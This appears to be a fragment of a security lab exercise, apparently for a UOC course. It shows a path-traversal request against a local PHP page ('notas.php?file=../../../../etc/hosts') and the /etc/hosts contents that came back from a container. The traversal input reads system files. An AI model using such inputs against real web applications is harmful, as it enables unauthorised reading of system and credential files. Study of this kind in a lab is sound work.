 localhost:8000/notas.php?expediente=11111&file=../../../../etc/hosts
UOC
Wed, 18 Nov 2026 19:12:24 +0000 UTC
127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00:: ip6-localnet ff00:: ip6-mcastprefix ff02::1 ip6-
allnodes ff02::2 ip6-allrouters 172.17.0.2 fd765a41d4c7